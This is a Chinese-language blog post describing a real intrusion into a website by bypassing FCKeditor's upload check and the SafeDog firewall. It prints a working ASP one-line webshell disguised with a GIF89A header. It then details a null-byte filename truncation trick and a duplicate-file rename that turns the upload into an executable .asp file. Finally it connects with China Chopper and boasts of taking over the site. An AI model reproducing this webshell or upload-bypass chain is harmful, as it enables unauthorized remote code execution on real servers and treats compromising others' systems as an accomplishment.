实战入侵(突破FCK+安全狗上传)

PS:有点尴尬,二次上传突破FCK,免杀马儿过狗。

刚开始和超霸一起弄,TMDGB.弄到四点多,早上尼玛七点多的又去考试,虽然考试还是睡着了,但是TMDGB感觉日子好充实啊!



FCK上传地址如下所示:

http://www.xxx.cn/fckeditor/editor/filemanager/connectors/uploadtest.html

先准备好一个过狗一句话:

<%if request ("1")<>""then session("1")=request("1"):end if:if session("1")<>"" then execute session("1")%>GIF89A #密码1



将马儿保存为jpg格式,上传后抓包。

选择%00右键

然后发送。然后就会变成这个样子

这里涉及到两个知识,

1.%00的意思是将“;jpg”进行截断,也就是舍去,不要它。

2.为啥是DEF.asp;jpg呢?这里其实就是突破FCK的重点了。为啥呢?因为FCK会逮住小数点后面的名称。如果是asp肯定能是不行的,所以要承接一个图片的,因为这个图片是要给FCK看的。如果后面的不是他运行的格式,也肯定不让你上传。



过狗上传

那么过狗的姿势呢?其实很简单。如下所示

然后发送GO。

注意!

上传成功后返回的路径是:/upfile/\/DEF.asp_;jpg

这个显然不能被解析!而且会被安全狗拦截!

很简单因为DEF.asp_;jpg。在安全狗里面IIS6.0的解析漏洞是没办法利用的。就算是http://www.xishaonian.com/1.asp/1.jpg也是不可以连接的!



那我们再GO一次!

然后你会惊奇的发现。

文件被改名成了:/upfile/\/DEF(1).asp

这里又涉及到一个重命名的知识点,当你本地建立一个已有的文件windows就会给你重命名。(PS:其实之前那个没有被删,只是不让你访问罢了.)

由upfile/\/DEF.asp_;jpg

重命名成了

/upfile/\/DEF(1).asp

为啥_;jpg没有了呢。很简单被我们的%00给截断了的。所以也就是upfile/def.asp被重命名为upfile/def(1).asp的过程。





那么我们现在访问一下。

如图所示。成功了的!直接拿菜刀连接。



拿下!

通过两天才拿下,这里还有几个小的知识点要总结的。

By:珍惜少年时博客:http://www.cnblogs.com/xishaonian/

*-------------------------------------------*